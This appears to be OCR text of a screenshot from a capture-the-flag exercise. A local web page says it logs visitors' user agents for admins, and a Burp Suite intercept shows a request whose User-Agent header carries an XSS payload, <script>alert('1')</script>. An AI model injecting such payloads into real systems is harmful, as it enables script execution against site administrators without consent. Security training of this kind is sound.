 UCTF
192.168.1.50:8080/ctf/
I log everything for admins
so
be careful.
your agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lear
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.50:8080
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /ctf/ HTTP/1.1
2 Host: 192.168.1.50:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <script>alert('1')</script>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.466
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...